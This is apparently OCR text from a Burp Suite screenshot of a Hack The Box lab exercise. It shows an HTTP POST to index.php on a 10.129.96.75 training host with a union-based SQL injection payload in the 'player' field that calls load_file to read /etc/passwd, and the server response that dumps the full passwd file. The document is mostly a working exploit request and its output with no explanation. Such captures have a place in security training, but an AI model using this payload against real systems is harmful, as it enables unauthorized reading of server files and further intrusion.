 Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 10.129.96.75
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:134.0) Gecko/20100101 Firefox/134.0
4 Accept: */*
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 50
10 Origin: http://10.129.96.75
11 Connection: close
12 Referer: http://10.129.96.75/
13 Cookie: PHPSESSID=1ddt6c4rb3flek6rc33c7suntm
14 Priority: u=0
15
16 player=' union select load_file("/etc/passwd")--+-
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 22 Jan 2025 08:10:42 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 1911
10
11 Sorry, root:x:0:0:root:/root:/bin/bash
12 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
13 bin:x:2:2:bin:/bin:/usr/sbin/nologin
14 sys:x:3:3:sys:/dev:/usr/sbin/nologin
15 sync:x:4:65534:sync:/bin:/bin/sync
16 games:x:5:60:games:/usr/games:/usr/sbin/nologin
17 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
18 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
19 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
20 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
21 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
22 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
23 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
24 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
25 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
26 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
27 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
28 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
29 systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
30 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
31 systemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
32 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
33 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
34 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
35 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
36 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
37 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
38 pollinate:x:110:1::/var/cache/pollinate:/bin/false
39 usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
40 sshd:x:112:65534::/run/sshd:/usr/sbin/nologin
41 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
42 htb:x:1000:1000:htb:/home/htb:/bin/bash
43 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
44 mysql:x:109:117:MySQL Server,,,:/nonexistent:/bin/false
45 uhc:x:1001:1001:,,,:/home/uhc:/bin/bash
46 you are not eligible due to already qualifying
Search...
0 matches